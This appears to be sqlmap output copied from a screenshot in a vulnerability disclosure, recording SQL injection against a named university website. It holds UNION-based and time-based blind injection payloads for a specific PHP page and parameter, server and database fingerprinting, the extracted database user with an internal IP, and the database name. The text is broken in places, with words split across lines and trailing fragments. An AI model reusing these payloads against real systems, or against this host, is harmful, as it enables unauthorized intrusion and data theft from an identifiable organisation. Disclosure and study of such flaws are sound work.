 Payload: http://xiaozhi.ysu.edu.cn:80/more_title.php?kind=-7553 UNION ALL SE
LECT 1281,1281,1281,1281,CONCAT(0x716b787a71,0x635244755454466d6155,0x7171766b71
),1281,1281#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 OR time-based blind (heavy query)
Payload: http://xiaozhi.ysu.edu.cn:80/more_title.php?kind=-4445 OR 1057=BENC
HMARK(10000000,MD5(0x48444674))
---
[13:23:13] [INFO] testing MySQL
[13:23:13] [INFO] confirming MySQL
[13:23:15] [WARNING] reflective value(s) found and filtering out
[13:23:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54, PHP 4.3.11
back-end DBMS: MySQL < 5.0.0
[13:23:17] [INFO] fetching current user
current user:    'xiaozhi86@202.206.240.86'
[13:23:19] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[13:23:22] [WARNING] the SQL query provided does not return any output
[13:23:22] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:23:22] [INFO] fetching number of databases
[13:23:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:23:24] [INFO] retrieved:
[13:23:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......................
[13:24:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:24:15] [ERROR] unable to retrieve the number of databases
[13:24:15] [INFO] falling back to current database
[13:24:15] [INFO] fetching current database
available databases [1]:
[*] xiaozhi
KALI LIN
"the quieter you become, the more you
www.wooyun.org